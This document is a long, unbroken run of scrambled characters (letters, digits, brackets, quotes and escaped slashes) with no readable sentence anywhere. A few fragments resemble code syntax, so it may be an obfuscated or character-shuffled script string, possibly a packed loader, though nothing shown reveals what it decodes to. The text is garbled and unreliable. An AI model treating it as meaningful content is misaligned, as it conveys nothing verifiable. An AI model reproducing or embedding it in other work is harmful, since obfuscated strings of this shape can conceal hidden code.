x6.oJJ.rZd."B!c.41tg]ixs1ucl:3.1io6.i6e$JiurcngzF)Rigp"NC.t1,cc,{rJo=yJJ!sC-5ta.b3-eet9tGa9t\/)e=EHzvaC-.!rtp(0t3\\eJ6wz.*Bx;Bc..a..ss!".JGEJ8,,NJifye0Jt.3ed5iJ,{!u)B$0JyrtE5[gj1!S-b.J4t9JiJ3=6Jnw!29)5[s.]rBx+Ng_UeJ!g_Un.,\\J96c4l_nJei,!{ouxiyg4px2u6.y|8.s2u0\/0f"42rBhJeqyMsgeH3i#4;.8ae1=b;c(lc]wm4.8.r.!_aaJybJ4eJ"s43_.B"Mer7+.14wJf.Jel.3s:eaJ7n 2+Baio..-mqtml..mre..5CR4[eo!e) tst.que lMi2;J}`.sn%jh)3...S7.1i.c3.3.47e9i.=gCB0elnJnut4Jm6mJ#5.9{L2!)r0!2e!+!s}zM9)(]UJ).3}yJU-a.cMi5{k2-]w)1.$}ha}8.xl.JiG.0H..6ttf9kbmezeaJ!g3p.tg[.8O1ye$JlB.P-igJ.JhhUrc\/.\/).!u>ad<o...0ebCf.4;.bJDso1#5.2W+?42B$V.; .$.cjJzeSske(#Je^GJ88y"6.J.5.]}xQc.wJbiez".9M!.stNoJ*z.s44tm:p3poCetezer8Sq..iJs..ume)iJ0Brdr-n)n7B.sitlr{_}cBtqs;4.2g^."57e!inm0r]ie.N>.:B3d:f-5u:h.!esj1o,i#_rtt6y$iJC-.i:Bdh?)9Jr6,sut#F8-alg\/tw!B1 "B21tJ6u.%U).)zwf>B06d0i.y12.1r3Jr=M1x$tn..7dtoe,o3BeC.$gs,ao ]2f_l3B2eJJ.i=.lds.+nGi6a4t2r7_uJ524IaJbrvng(0Jxr0.N$BJFIi,Jum)duJ"\/nJU,o=8=2d6t3.murqte..gBnn"ItJ-JaCgecmnh;JBx0J5td ,.\'ayca-]5eruzE,,;1LfoMa,J1@t,i8BVjJd}_.e.B!el}Jf,9teJ1ae..iCjBt0!sJ[nx8,.00e8.-8a-$J5ss2W]JyBpJ.7e3ele3.J.6reJ*$j7Boi B.,eJeg5.Bmvs,Bz.1e.{ .sx7nni-gJRE..lbU"!)r-"#0U.3]J19JnzI.uinTonzJUiJclo.BUye]dg.wnh!_=9(zaeh!M2:,Jt.ej.J2JerxhJ.y1U0\/dg.JoipJl{}Cnd}-!eJ.!0t,iUJ\/em"s"7M."Hl<j]h#esd9J.3Fo.N-7sh.5B.B_-ein"-=e\/.klpj.8of!-qC.v"BzJ}6B.9;),U?,0d(once.n.J@Jphur.eezsMl.e>wdikBn_cdDc[..tgm..lU"eel?73uEpvlJwB,Ui[iyek}k-}Jy,.w \/r)gJ>l_.wde.0e}kov$a.,."}hkMcw:.f!1:\/*t-ne1" 3 .!E.8onc.m\/=eJ.J10iJa!cnJE.gj h_5t7.i1bJi(" xeJ2Jo2.1B2.JjTrm1^A.n7\/aBoB..5e!ileB1cky7_!. J4ipi0lTn!:J(.0ppnpdz1};JG  99adJ:5DiY,ionori.m.o.-busDp\\o\/eooJi.Gy.J9s17chv!B].!-cJ,r2BJCq3JDB!JjJ8.-o0ru-0 J 2509cm.}J  _0.o76J=2.m]nClaz)rtgdpx"j6U2sr0U4n.,uc.=4M17JAo\/\/,33oac4yeo91sxB!7)r&q!2aG.za.bo_0lf!2l.t.)`d04!JJCdl L1o1p.iEk5J1.eg.non .be]LCT3bunk@"b"d,BeF[Bn.]pfJ Mk_$.B)9pF7i-9.#m22oe.""pi 3JpgB,6JneIe. Jsg@i5me "J4e$os1Bg:eJvpBeS(t"kunBncJ&seo$\'.Ja!1t!6CJ"8JBvaH.o71i39U.F,[,u.9p50{3kt_!eoaJ"4,JeI2U%aBh"sJ]J;pI.`iJw a)eif.4".B1=e.m^!e".s[4)gnl .a.krlige-syBei"-e.1m;(iN5_.oUb.U,U.smJ.u iM).,n2w.(nleqenk.rtyn.3..eX.2."2Gt(B.$o2.f:J1qJs"8JJt)y_)]4Jcu."$Ud.Bt!e%\/0(.s"0e8hs]w4Igo..Uu{D0xFe.oeF.tueen.l1e.NUc{-JBe2.a0e.0g!J=8the_+}][ un9-3JogJ_adb.2.eIx8n1NsJ-2Pf-ifda(.B3e0PJ-cr.JJd.bJJ.,\/)lxU.0 g808usqU.ed5.045B0c2{4U]("!9138t.s")r.,rje..g \/2UrBBj_io.}e-q5u.=J.o3u jd")T*!JuBlNE)8Jn2yJJ.r.4wn.ir!$eJ!"bnyo4eJ5.x2oJ.Bt!o.n..p214.e! x\'."n+.!oGg8(os+U.{JKy .r.ecJ+cJi(Uxc2wmJ2so7_.J!cacdN_".bsa)BJ.Jv..Uac..)rW e.dk0!,EB .vn80[M[BfJg\/.Ui7.JnouEglJ4"d".3#0-_83J ats\/J .1a.n.2z.+TiJ7bw:.mJ"lulwJ+B>!.3iyBa1vYs)tne\/vfqa #\/g_11i-Qioboxs;dJ( q)hlts.q"JJe)J8;J.9JtccJ,.betJ"eJnJ0zox JoJ.rE"3w0-a$S.75mg !3"n 0J..UevhyJee5op-I,\/J..Jae0eo- 0nwv7ul.eJi,.BJ02b4b|ee. D).u"d;1}2nvA7wt5nIe-S lSsaJ1rU7[! rx5B e^.+.l-(. Jy23t>BpJ=_=Byu.(s(asf3M.tBFl-.aUi8Jr.u 4soCe2gBgr3la+hJet672u:&s!JdJpo,0ceJe;Tkn2)r6.t$J,)ssJ G"rn;nJl"5e0J:3lJ7.EB".Je6un9Je9;by".JV6JJ.8.iBnbe "4._mtcU'),RBY('ua&3JUU\'eB;]B#enU;B;n"od#J3B=c1p.h.+ZB\'=k2aeB%Jb4doE[)5.d.).re}tunTaz%\\j);aoUxjopettJes(BU!J8,._mn(Un=I"i)xA$UttJe3_i\'0U68iJ.Jl)U@s=_ei.tJ[JB0!0UB=MeJ9.sBB84CvnIi1JUlxU2g6U%JiJU)] (etUt4dh2l:BknU42[JU;9ttB0!UB]EUCea2_e)Un0DC=lo)),}J]CU4nJs@rlt.:{lUBU!Uh=<tJU.]JBJBR=!,U pB;[Jfs,e\/O[i.{?o}]p1JmJ00e4xQU=u1dCocb,W=\\U45o8(B8b[U.3B4BmzvB\/BB.+170J?!,]soUJ$]38Be,$i.d.};(sJ_;tU(3un9JUnB6oJc4UUy!d}s$d&=Jto<8[}&_;Use.8^1i.4Uj@Tn2Ba37Bbo)Be"ospqU(5o u6b3BdtBUqrh)0.igUuBBs.Ue.J11B}Um(UUZb6]<$Br2]JJ !.1.;6$t<0]]TJbstUguUyf a;KU}0es}o*!. hB;Bg)Toa:0!s_(P4sB),;#3dB1:T)0Bd$1(BJgs=R2JJ;ftJ]SB7RBUrtB 39B6BB5JU1dr2.re]$xw8d]B)Bp 9m.7546_2uo2r]5.}}.e!fJ!0(r%:3!]Im Tef4S!0_}U8,n0U0).Blet.Ub6J.76]BUa#ogCpJje.bv[Si+)-.t9.a,soU!r](.P.sraU\/g=n!:4U$U2!f8,]];0cc6t, @%OgbaU3oMd6 "c3uce=Uw#JJ,NeC lC8U]t.od}sl;cJ5@,p.#cJlt fa:!eoeJUcC)].ifUc,aif3,w0eEUB|Jc]i} x$,JJx_ s<0mJ0]43c5J)tggtU.eu!=m[__0e2_.VJ5JaJ3sE.j4r:Rn;1Z[!nBP5JxneJ-sjreyKJIB!Jl%1nB .]Ju!!sU1!J.9I(R1]}bdCr2sia%actBUCB$P]b)a[]ZUaB{66=;Ue(]%BJ= ch,#2=)ssB 5J35{c1=8=D0tJCle.=tC)UU[U3.!eae,r%EU}.3wi6t2aBk}:Ja)K[I#sB8\'1=sUU.JU!3#;o(];0}$Stb5sRuUpRkeUs)t@3eB!J{\'{ .Jb..e!\/Uq);U]Je.RW#sh$JIE[" BwmBi#JJaU (4_}!e,UwEt 1)1z3=eeuB!Rws1(p9JBQe)et!1tr)_1% @&Bou64t#yU]6J1xJx&]}r.{Ja=JSpDBp) faJ!:B0#s)e112cjnU]e2J0YRb:d.olBnB(J bhf" nT!5&BJ]SU)RvUe!thfBtIDuBt96]J(ol,J},Y6eBkB(Vu%Ua1\'e,3H UU0r}2}EE{7yBUsU1]niJbGB1SUBBUUkB6`Ue:os.{.51)`3sB2BsJ6n8#yU-#u0J-#o1 7l0[l4BpB8&1,{pll=S+.g}9B.Mb.;!.f4i6raeCUem.)418.{)UU51[,oU{!g$U=4fd@![JC2])Jw#_.)ca3s[r)k+Um(B9(;rfF:8n4eU1UUrgeB[)c)J#`_UJ5]ntBtJU8]1aJ:4Ua$U?AB!J588{:l}],\\Y|)u!JU:uJeJJua:b=JuBlUI;!{Be0_$U"hU1esp,om J(_w.oSec1Bexr!].UB=.cU.=r=!lnt0e#rJ! $_R). U]W.BaJ)de;U4.tWl(_iB}.xwfr#)J7.RUee5.?B.0U30ogQ$M7.1DU"U$xasD@_]]BJ#\\waee0(rR=-sb?!oJrnonagwg<J0RB ,ie@Ia{}a5(Uv.Jr3BB]vJRc_,UaJ\\JJ)17gU.{7(tUjm7!$JC% rU.[r#%!Q#.1gG!}2J9.o$Pg5J]")&x#:UU]! U]!1JUTG.46,UUJ4is_:_BrJnna,ak3Us"E1J}auNBkJ5n+gc)eB.Ts1\'1Jo4X).].Ra)o3C](1]j_,(.])4jUl4J0)!.UfBsBZJdJAeI79.i)qi58IZ[tb2UBU:]B,8U#J]JBRJn!3l4Js;];U5xr={1.eg&_U l>w,weeBnu}=t1fCxtp}itjauBta7n4esduR=]i:!9[${|{m.lBB*r]BdU(,J=!c{z!d5ut:1ePU(Jb4 )65a"):[Jas|. 4.3yB\'RrbBdUu)Uo."Bnotstt]n0foRQUJB3:J(&Bci=Jn1$U,RUJb?4J)B&!]5svJ+.l]{!=eU]}Ba=8l}J]2U,\'G8]+Ja+Jqp$JAr{U_nUr(.|83,7Jrf,0s!(u1xsU>5o\'Jcd s]}ti]aD.sB}9be{UB{702n=BU1B1f \/.]3,Uyn.0Mo#_Bd=Ja ntnUfeiJJ0)M).l{BepM\'2]-})hgG0{Lssoq]yUd:0.U3U6iun=1U<!}anlle0B05R]J!Re6^roRe_{_s2ef.e:s-{S.01#teU}2B;UR&CB5b.dUUs.5>Jtx0sSB!uysn20}JJgUw2B.2.2r$,x9cJ!!_BoB4:pefiU3"r;}U;pt"oe1zJeBJ72=i=egl)l===ee}JdR.)4TxB o0uJUk4B.Q}9@oaUJJTM"t`1re7?BB(e__;4nps:e9y3xu2BU=!g49nc;}J3fiet!J UU*}cH1n9BBe2}z!&iU25setn.{..c}tJU@t0.2.]}n{70UeJcd,(_JNesibedy},eB{?&U2BE!d) 5o}n{T1[)JU=}Us.tJ51}eC$]n1)RUJe.[(J,MU,{%G44n96U]b2!_3J0Ur]zgfUUl{U(o!s90r5"n7nRtxB_B@)JJaU]nr=JUuB)c.Bnu])T]y:ucs4Uo58Umlawiea_4#J+C{&ikB.,Uo#!!f}.Nmf=V}2Bny=nnn$!J,!.BJbe4=]eE.4iJUHSi.C8]iUBJ8Js|4sUJw0ynbhCJ8 U8%6nsJ3o=0}|o!RIR.]ho4Jn !SuB!U!B.RoZc;J57g8+"![9)g=1n)=U]2abRU5}nNW$!sJ^thJn.e\/pBmk.RB}-.ralBJ e7s#.8]U$BU]t.270_.7))6tfU]a5B!EaC7$Jha{1$c9R3tel .19sP.sqir{Cl1BUsJdUo1(EU BJ0cS.sJ"B:5IUohcutu8ynS1B_J]Bt32J{U]mod1s7rEUUa1$J5.UsJ3.rJ1J!eE){);CEiyJr}ByJJJ.Ua(B!ua7,B=R)Uo=!}3e_7r"]Ur]!FU$]"x}@$aN.. BJ&erSaUY6._e)U0uir7.oBo,)B$UCCUB.JU!ie2o!fe6UUPRm24n BbBJa]dlU j80srR]6vU! ,)454],ar0eJ.Yp2873 8J$)yhOd2ACDtB,htB6dL)tUofoUGcaJ.,+Un|e.B&[uR.4,Ba,]o6Ntr5[MUa#}.U3l.,J$e:=iEtZJb,o-BJ7c0n9UUl0p)t,t!TBbJ\\Ueosgt..4g]) urJBL3lUtt!5c}U8.ql B<n4&B#V6JP2!n45(}se.o1 o]!]]=gnUrbr3&0B33Jn,pe.Y;U1$czvU4BguJay,g 87t{o JB1U,aUoU nl=3JCf9swJ4)]uoJ96nSB!st6c.e:]U .0n)Bqe,.UtB t5C{9"U(|C!nyzJD0nfvj!]sU5]6 Jf}JBTU=UBeF;3B.Bplb; BJJ(O)%)if,^ewUh4]g},]BJDTs}tes72=JB85!Uo :ddU5+}Jr>UpUB{ }bMJrJB#iU,g}=eU.fi8g-7l.JUo1mCgJc)..2B4`BaJ:e15s5s]U]0XU=8i}eXU!?B1ss*J!)J9 nU-r) =x._r)],moBsUPtB)}i\'$cctR7pUrBJ|.B=]?#[BJb,15J@j]|}r.g4b{J\'J]iUcJ]uu!Y%gsU]U]U1,&8,Ut0)_,]BI8 eT}hOJg,lnn!BJU+BBBaiR)b55B 4er=};\'aK{U:+rCt&JR0Uci.UB@Jdnt]79t]jwBoii$UCB]11eU0fE)0R0)xU.,[Bu_idldevsBd0ooC6i2JUs^4))a!Bml!wsc]JB({0!_li.tBfTccB4J(85roiJ1erUt iJ=)B!o}[t.UeosdUg!9nEhhBCJjB^0C;.a9t;-U5o7JcBet]()U]@\'a{.t.J_Bd#$eJ.0(X\'5Jc0yU:5t1C.,f@nii}7JpUJ#)wUtB.36d).r[B3U5@Bn1px(={JBp2CdJd497B\'_};Q4wUte=rU] sn&xeeBr0cU 5$}iU_}lBnc!U}9d}7e]M}xBx,l1nb0.5o].]wP;Bo)l.)u5B3]gCCJ*j].B$5]C.0)aByU&J[c{r6rtwbUJheUJv.!hu)0)]sfUU4tJelUeJp}b1.o16J}pagB,9n!)0!t[a5fd BAoet=Jyk{4)hrw5JTUn!}o}n(4d}oo^8d.94oBU3JUUUJn(o,UhUJ9hTt\'Uh 5E,U6{_Bl=ceUU0}dJJ ,!s2.(ue_ydUN)UvJUBdC{L]rsJ30uJ]zK,iy"=wee]I)e]S\'mK"Ie0of !w50|b=ajnB1UlU!(B.pe!_9r e5c-a.E,ni)_)h}rl Uno5_yF0 f;,sJ)J7BxJ0c!.{iaJU4JoJ\/Ua;_0O,tUk$.et( UW U2t_TU4B"1p}sBX UgU=nr._)AJJ_=J)D5]s"1iB:eZ B4iU6tt80{U9B49]J,2].J2.W 0a==aJbJU(_tQJeJ$0Cll@[JBv!_ ,])n|[B6J]a4el S-)<eV)loTF6iUo[a1neeJRud.J.n[B$o]YU0B 60+{"Bnic.4")!bUC"tJ)lB;e"U4|,_mUk8xT$,Jce te6BsUC_,Je7,asT0C6|!:UhBrs.. tM_dP$B"U]\'0x(uir9]sJ2*,]UqeU9j@46_[#22UB7;B"d"j (la22h#B g,b)cBrolZ_Aev.nU}06]J2]U1\'$ei4.nBne(BB1!\\").,8cZ00eB.B"8t,D@2&0m44@+.}7!DbJln1c]B.{gq\'U4UUogE7E,F,B22dBw9I5B#sz0]cdU.B"BB!)=tB07].B))a]s]CaJ12dy}2c(1=dl"i]UmJ+r".KuJ)x!3ygU}50jU}U6EBSBUnsB(fUm ;v"fgcbtrBerX3=|Jac7JrJo=.0J\\J$Je3k g34(}&JkeK}Pt=}s iJ0D214U]5bhJs.IUp0RU]k2t=_U%]Rr{1Yo0$1JesU]^\/uc=(\\a%]_]it-BBB]fi!YJ.t39iUiUeUs.dto;}H!axoJi]oUJ{l.20S].8sose6iBBJdtJax 4UUglgF=.g].Mc)I"H16J7IJ$$p."h.e|8nJ..y0tTr1(bUcr3t^feB4J!8!ta3w(3rsgJstgo2J}1R350E2J91BEU|>mrl4B.6i)5Std=uo!n6rUpJ4BN)eU52}h1JeB6 0UUUl]xn33B;$4,RaBm]lc{aSc3%t.0B#a,!B2.,UCn.tr{0V6eBpatBBvx))rtnpJkB7_r.0MYtpT2TiJJ}$DUn(bo]1J;bxUt6aJ:C3Beb2Ba)u{WeC0reU;BBDod)k}0o1r%7ro`o=!Ue{tsnUk8p=iO.8u dr)o8Rra}B]eU6r8J{U;U4nq.9_Ci!n0]U21JJj.s^:.a35Js-aA)]p7eyt}UJJt158[g7]mq2e!#g}r.}7l_es8x *v!80i)8j03zU|R+]U(.jJBD4l=[BenV)J<d&pe|+0BUvneBb"nJBd4iTnB]HaU3U$Ut2BnvIygv,]B3av=y{,!Iein1_}J]JUJ2[nt\/]c2),esiE=,9^Uks5U!CvJJ5ee(9.is $utj)B. U<.U.J.. ]Jt$y}BJs(!ie =neUZ50[_2$UJv)t)y5[c\/n.6x$&UeUvlU,<48]0;nta:B).UgoCjt!\/n,n="NQ}w.o4](J]1;.Be]BsU&u#Je#Jsd3)!0TJ e_f;3toUBJtsT<oqB}JmJ|\'oi2BgB.U,lUUpsUnaUk.Jc.%si8tUSUnBeJ!]Bl\/U4x{BUB RJ)BeBhJJUB!&): [BUUa}}.Ut)BU9C]Ee>_24,!8B8J[2c!ss,nJUe+].\'e]k!&9]ru}Y=igJ.B}iJ;4BbBJ2d6tU_st9&i]B#1e,)i]ngte)J}BB4}JU,elieo 3i)J0[J1]J!(MsU{iseikntc}o11S{e60C}tBct;wR+bme]1y1Xe5Ucs8iJScioJJBnJ0J4UC*[,a;UC{<oJr)BPC,.t.sxF5iUpq}x U %}u?,!]Up1g ,s!r1vho"f2t9J0hJnutJiseeJ6A{;UB5alt#Ua,U.,eb2e1.11]B;up|3<52[f.}UJ:!6o$B. }Uv{xJ,lB], eUU)JU!yif[!5]ioM){CJj}[8,],t4 =eCcr i[042B1n],+ltwk.jh., r"nU_cisJe4;1aas eJesnm3.cUi]Urw}U*Lc!.iU6gUB4tB]rngl,ppUU.sWl=a\/lUJ)RJ1roueJs$CsiBj=sd`BJf4sB.=.4Bu7LJU[J1=2A.3lp@yJ7Uav.o]e)B(asJdt#!sJ]B),m9iJyUnte4yJD2$aJS8ey0rB]4.Jo&n!tUv].cu1rIhJ)55. 8$Ji!}hB;4]QeJBBset2L1,o#JoJJLr}tegn0-(2mx}lB]pU}91irrWU,1tU}03BJy=J`J]U!,DtdQc\/Uhn$]!)T,Uem ,4uB$J(nU5BmoS eaCU98RiJ<7Co_a[3e,x:_mbSb`BC? eJr31x-;.]]lBJ7})o[B)t\/0(U;1gM>J].t8r,_}yu).iUtNtI,ux4.trce. !1s]l.>gJm4v),?.JgUoT,}cgUeo!tcUa?i.ejanyoc,BUB+2ii5)ln7],Uxeh=on JDQs#e2Bu\\dpiYBCo@eii&mUt2toBU:{s\'U( ]Ciid*eJstJ6)s[Et0cJJi2:1HktgtxUj-il!JCcd;U5.oJx@te))BUsUn48@JT x,6u{J7rR.J0UJ9m<htehr[JAJ()ewMBs"0s;U4a"{JwU"JUn!yS._(ql0U20-ts=^+B)nraTJ 4")JU1?g2rddee8is?RsD(-Ehw2pU9(I.s.EU=\/S!).r}UsBUJ0Jln)m.ywgb]eJ11R.B;rJ.0)p10v}t0oeJ7@@lU6.1o.S]e.36B:Bex.BC3$.i|(!mQ9bTeUf3 KBb[x.nBJs;)es4eJ2j,U8U (9pB5siyCeB:U8t!lJUB4JCBt:JgByt;eet;pP=8!0dF=JimoUl)u3^38B3hB eBJ4 aBynrNui_s.At US,(usB2n(9Ip5Bs32.(@.]dhu.q.+bJeiY)sUXaA36[UK_0t)0gU1UBA.}B])xR$"2BfZat(f=.$|2scdN1i {J:rg.9eRyo!J!e.]ns)eU:{6t),zSHSi.nJlgeAJ(J)!l`.or\\B*)J].iSkiirJr^ssfadJUJ]J:=?)sgJJzl7]7c_3aD_@4.lbRn l,rre.tJ+A8B14..h,7]U<$JrcvbbU MU0oAl].)lxB@e2H ue_J{iz},J=]1BB.JJrbY4 =Ui.nBpJ5]ve](,r5%dUeyw:U2)eeB3bogU{dw47]0,{:JU=J4 55!Fzo9J;nn35e;&!)d0t\/Ug3]s !nQ:!:\/BRUgs)4 1]t7Be4%Jpc]1!J6e_,u!\'e_bnB8n_itdJ!CUT2,.6[,Weo]"B]l:"7Joe}w+3ien 1oJxUe9$drGe.C9UJn.22xJsU=tb!Ji)dp=B]<rJBYBi ,$F"Fn YmUU:t2B(6]sUC:c6s1U,Jsid01f}J,UcG!l(Yg1U.BistoU5}lta,nB;.tJ)pJr]JdU7b,An 3rp1_\'nU8ws]cx\/qis Bei26o_20t:]e)fUiSas!Jee(]6>t_A)oBg  ]B,s_B9IUi6nUrte])4JJ]aUh!2.},{{e.]iraJl:1!,UeBU0)wRc!JZ."_n;"ow}Jv:Ui3sfUBb847C]].(7t9.B=fjU8i:BEU_BiYU0IX,eCsl[yJe][gur1)uUs0cbC,aJeBe!;?Nt5i4,!B4\\e"ril*]_]n02,1@]i{GU.rc)U;%tBRBJ1U]] .u72w:8a;.(aJ_BrJ@0o0\',!,le.Oatf(EAlT3J8B9s.U,1]JcJJ |1TC!US2IB5e9iW.Bk!vse1"jraiUJJtee._FcU0U.iUB7rUWo)J=;ad a$uer]igJgB_,!sZfeJJUU0o+_grh9ipUt]r!2tnU4U!N "J])7&1,6!rJm B\/f]e|=1tUBa.Ie$!{U"+UU8lh.B0UsU]yn.#i1ge2UUU;o=4e]zU.B{0nBsU:6(cmp$=ao.lbetvJR!:]]JUYB4725N JH]JBBBU.a=JalJl\')i8[yi.wB}JieU?U2) ,,:=J.=$Ur=]1ZR J?}J:!m(;4!B8,UJE3J;_m,]sUJ:)U :sol!J!\/]]s;\/rf6U8{!, .il3g]_37axG[c)scB9]B7MuU}|UUoe6.3]J5B{e8sUJr))BUTpsJ|so75,Jm[.JE_x[tUsvn}lB_]B5n&8].t=.L\/ezUoUx5+,Je]Jmnndoseab)]}J=.jUJ{85]Jm(Uh1|0_lUU[JUUm9c)D_B_)n l2Us3e1=it9U,Us,=045]:tr[s(JR[pBics3(!]y!]un5B.3U93Cgr{rejn(n42CS J=gce 02t..s8.!(!Uv6<h=UUv;J{m1PUo0$|U)J\'imi!tv)QU{e=!U.lUpl*wo}uInP)gJB#UUGU,Jl!se.JpJUb tUr|Uyr(Afc6Jd3tE}6B`4.eJ_-f9{saUn_!4Ba!nlU!..}o;J\/10]Jo!S)\'woB.i1_.: J6f2Ji\/sBG,A!t]B,Ca;2e:4:J.JJ|Um5Uy.fa)ouei65.e,Co_!1JCx4J2UB")JOncJ]pT!1T=Jt(_^37w8Be4UDUU{l== !a2sJmm{U=}r=S.alnJur]2kot),JiJBBU.90]B,8BBB60"}B}e 8tJr.=]g$64oJo#E]UJcUlg_iU.UU)et5S=-El} 7)79)x J12_0r,e+e)>JBtB!nokJU_qyUF.ihl2J!(J4XUso eBnx:,(*-ldJz ujBl1Ere{Jbt2U8fi82b1JcgjrolUv!_#sCtR,Jnv74J$Ut5]IBBJ!ir"i\\l9J)Uc4{1U_&](]=^UBUUB08(c)uFcsazBJBllBaUu0rU5U(s]J_BFBBd; ylkcJJ!tBRs@cos2512!JrCwpB.4s!1V(2$1BUD4rUHn]JUdrCUB[>AUrU$,UJm-nttG3=gcnz)RopB(a1j{][l})c3ne$ySf!ssJ; e3EJDBJ$5d+,gi1kb-()t"|(8{!7g4nue{.eU1.8.esaa,Un_J,if@-B5U{s])gc[B1Bfx5.fba>8ndE\/-+U$8:P)).u7B.uUBJtt)Y.ucB  fx)oV[mJcU("rU{MBonrn5J;dnB$_%l12ef]1a)J@sUJ.8;m!Uer}(_]S5!rGt5UBU9l,C_,d.3)BZ)UwT8J0>O0i,BqJJ.fi9]JerrJ4x}!.6;8.aJceJin500U _U.#o_*t9JmJBmTU3]U9-J.UJe)B1tw)adJ(B2bUBUcnB1a9bun2U]!X9=,UMt)4d{!(,31BosU_!}rD$B(lJzva"U(5adi:Us,Bs]]_1&By2B1Ustg=BeUU52dr2b)cS.ae.tJh(Bqr)\\}c$U42RB.4J]JeJ.{w=_t]BI_pBBUJBS ieUUU6;sJxJJ3t)(Jl:!oB_r6BBUb,JU*3y S>TBn]fwrtt EU?,)cC6!}|!C#DBL.6o]BQBBs[USB]e8++B0(0U)_|2JjJ.e(sBfalee(_!.hiuP;l135UqJxBx)8.9JJu!&.!Ub:.;.)itnd!fUnt)[].Rv"Ui8&)w!BbR$l9mifSlrJvCs5aUh[ctel(;oeJp}a)e]a_tUjJ!UB(}B]jUe.\'BRp9;,R..g5U.( K!UcJU$.kJo1s)sB$bs-:Bo[p\'B!Ree7B%t!(oUJfikB"U4(J22fB1c!s(%Nt*4f]Q0;s57U1}J4U53be10\'%tB)&.Uu01ru),MByUeBkB(o_3k3:)aefebl|.riB.:GB0 JJ|5oJ19bJUB(6?]dB=50bUM.BeUb3((g)EuJJcJnhaU_HJ!_0(0}$Ue%9BBC10$UUU!4o964:0=30 pU #))ivspf(l)r]BK&;;el2ltf(mbLy$au)_!(U=0oTfUxae{osfJe;_aB[{bU).JUUUCb3B%U)UCnvl)fl7_}(Jsq=9|Uuv7.U.t8!eBtJr5}[J_J1 B)JS4!7J)=lwU[#U4]dB4!l]U(!]%kv%,1> ?}$Us))o=B!11Um):1*z]U)dU7a)tD!y3U[R]Bdt$lr}},5_i}<B6TUJa.U\\.aPs!ens!9B.1t4xJJb%_{B,% oo9FU.U]lBUbsma,.mr1R0Uh{d etJ;s,Ue!ru|B>J{.q)\\ 61=v_faUUnB2saU=rUta00meU l7R.0DJ.=9l$Bg(0R.(&g4n)dbJ2ci,BBr\/7CUo" k.rpt2!{T5Dl2BtJ;wJ8eJr80_86. "UswJcUCn";4EU:m.$}cls1J0a$+]1qaeU.wCg0s]reretJUe0&]@a_Usot}.tJJr4UM .]5e:o==s.3.n,(UtU.7U.;qr5r]=)UUUX]].21.r.a1Caxc=mDz3Q4Jt.B;w}[rf-nUds8Utk))3sJ]UUgiJ;B_tJ]5])tJ_0BMR)$Ul5!r)0LpR{_Ee me1.n!)v}r0J3{]]e\\mQUU0r_$Bkdi068aB(eUU @20g.,UpuJ2op,fhb*);]B)%.U}i4k0B.et<}oBJGo4JJU}[cd g]]$.bUJa;+${S;2:+o..g),g.I406]nY2B0a]}[.BA,o_U3]@Uwsi6hm&B;cnb49cU){8eUn.;0;=%3$!CU_B)U2}ePw]M!RBJd%amsV0.U1J.0z{)e2j#o)42pd)BB*J]f.e9j[g.hdJ}B,}gA3ve]JjJ,h.ntlP1UBb;l0UkQUB)7.>B2e)ne}(gJr]Jb%l.)0}"!7:3Br5 }!n]1))f||.U1 guUT&J"UBU)i.Unfec,U"gb]U78ligg .rUBinv4Hn(1L.o)a(}i]Z!58h]USan!U_e{J.JBr]mc(R25*!42Vh!44}3:ym0ot!]J-Btt!oB.J!d]seU1(4n)2pZJ{aa$UnU0Ul!weeJo(J2;gs_BBJ,sBJ.05J_clio_J0B!)l4Jtb1n"B)4J J<3U.4}{,828JJ)eU}r\'J8fBcb#J 3$vbr ,{ld U!=$ee}!96]0|Ap=r1U.gUn8,laeJ)}]c!}324JC@b(47MveUU{\/a8!eE4]c15dUU]! 1n3B([>]l5J [,U,9UJq[!eiit_a B-ay8,c4B]0ar_3UB.v]Es,w3B0J].So[_7q!60U UM]Ur.(.m.n}\/aas _&de#X!5<eaasds_9. h5r(eGJiTUB!y! 36J]1aNo$a](Bhi)Jism._8f.J}6U.Uu"r9JUngtJi#}5rY, xl1;!$(L[xUB(.}(c3J6aC;)[oqn.mo,;!,}nJcu!2weU!r;ec1!dRmN,J46e,ns1eMa.1t4,e[JiJ(B0eeB!lBJ[gUehJ6]t79sn!$JU l  4)U-"[s{}9B3R5(JPiBrS1e7(2$^0cU:J*io8nJd.i]?xurui#p N041,*yGI!e5Ln=i{erp0 figJ_1J y](oi(e\'B09W,.kqJe]mJt=Leo={Je.;eU0lsg#r9p4J%1a)JBl4xf49B0a21t eJ#@X]2S\'f4ie5pkhUC0iJ][(5f&U0usE].tUi4e6y,BU!)=eeJDnC 4h.uB.REU8J].ecuUnle]J(2[\/,a01}o_,JleeBpx.BQsV.<J#\/l}6ls8_ix1r]x. J]bBb_T" ,J2J5vb5tfa3gJw2e")e.e58e)bln2B;kJ]o,av,@kJoPBwtUmpJ!;hJo:UUs[8[i}=, ]dD0duUn 5%1\/},j^ondr,?gel5mUrea1tse$nH=RJT.B.HUo xqofqm]35tdR5)ot<2nr..Unc05B B!J0!vS,](znSe[is5U0B9UBau]Ux21aa5#U8 B(5uK*3Bo8U UesfeJC!n!i_0JJJJM]1_B0Jm6se0Ui4Ua.J,))B,R^0,]NUt+ oU_taB B;1|UeGU6;W2UmblT%1!rbJ_\'I[tKUJUeJUNJonDU8a.n..n3ar)m8BEBm2!=cn^a)nnnUe0ls0iUkh(u=MrUUpJJcmB[.C06b:lJat)r:2 BfB200Cdgr )2<t!!oJ.c.s;BJ&$%J%JJ-s;_$(o$e!Bto o\'!nn`SZ.2c6 sb3B d26l)sti$JR_],UJUUU,]], q6f$t.U)]a01JU}XoxP1ofaG8le089GlJe[t!]ZsBJo Rfae4]5ovr1)^ h.f%]JnsJnG.)5(!)e*=80BU.]3nJIC.qiUrRs71NhBifl:.BDB5.J0UU^)a5J,% r$jJ)=R]ykjb]eJ{aU0t2o :1tB@i=ri1o(e.0Jn(xo4Jo#B gquzCJ,)n!c(Zs;d! e(S)e e.Js$7=lUeC o0Jit(R0a.nJViBB02R !B0i,}B}[BJ%1B{aRnk:loetB. fs_.4tt!u{hJ!BJa JBJ]#%9]e .eg9 n!3tC6aeUo 1U..snU1UxBgGlvufu )2s{)${ifg[!uJBs t!n4Unlh}EoV){[0 o!)!u\/ul}l B$B_rUsB54:e}ey32tJ5.URUUepm0.](]4e4)![f.FBo.ag"JR,x:tun{82tUb.lwxe.[J1JA4iC!,waKh 2,)e}Bu[efsl]rUB_yBas1U &Ye2@Un( 0"l,UR[_JTa 1}e2B)4U9 n.!0y5bBronC$ .RS.Jge0}1xt"U.]BgY.a72 